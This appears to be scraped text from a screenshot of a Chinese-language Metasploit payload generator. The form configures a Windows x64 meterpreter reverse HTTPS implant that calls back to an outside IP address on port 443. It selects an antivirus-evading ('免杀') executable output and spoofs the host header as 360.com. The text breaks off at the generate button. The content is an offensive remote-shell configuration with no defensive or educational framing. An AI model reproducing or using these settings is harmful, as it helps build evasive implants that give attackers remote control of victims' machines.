 基础参数
* 载荷: windows / x64 / meterpreter_reverse_https
* LHOST: 47.94.170.143
* LPORT: 443
* 载荷类型: 源码免杀exe
高级参数
LURI ?: wpSCeDtE
SSL证书 ?: 请选择证书文件
验证证书 ?:
* User Agent ?: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36
OverrideRequestHost ?:
OverrideScheme ?: Please select scheme
OverrideLHOST ?:
OverrideLPORT ?:
HttpCookie ?:
HttpHostHeader ?: 360.com
生